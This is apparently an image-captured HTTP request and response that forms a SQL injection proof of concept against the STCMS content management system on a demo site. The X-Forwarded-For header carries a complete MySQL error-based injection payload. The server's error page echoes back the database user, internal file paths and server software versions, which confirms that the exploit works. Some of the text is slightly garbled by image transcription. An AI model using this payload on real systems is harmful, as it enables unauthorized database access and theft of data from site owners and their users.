 GET / HTTP/1.1
Host: demo.phpstcms.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:35.0) Gecko/20100101
Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=adfqtbhfqn0fhrgkgbspj0rgl1
X-Forwarded-For: 8.8.8.8' AND (SELECT 4906 FROM(SELECT
COUNT(*),CONCAT(0x7178706a71,(SELECT (CASE WHEN (4906=4906) THEN 1 ELSE 0
END)),USER(),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a) AND '1'='1
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 17 Feb 2015 12:28:06 GMT
Server: Apache/2.2.8 (Win32) mod_ssl/2.2.8 OpenSSL/0.9.8g
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1503
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<html><head><title>异常信息-STCMS http://www.phpstcms.com</title><meta
name="copyright" content="http://www.phpstcms.com 2008-2012" /><meta name="aut
content="http://www.phpstcms.com" /><style type="text/css">.title { font-size:
14px;font-weight: bold;text-transform: capitalize; color:
#666;background-color:#CCC;border:#000 solid
1px;padding-left:4px;padding-top:2px;}.content{border:#000 solid
1px;border-top:none;font-size:12px;padding:4px;}</style></head><body><div
class="title">运行中出现异常</div><div
class="content"><fieldset><legend>详细信息</legend>抛出位置：<b>D:\www\demo.phpst
m\class\mysql.class.php</b>第<b>81</b>行<br>所在类：<b>class
mysql_class</b>所在函数：<b>error()</b><br>提示信息：<b>error_no(),
error_msg(Duplicate entry 'qxpjq1demophpstcms@localhost1' for key 'group_key')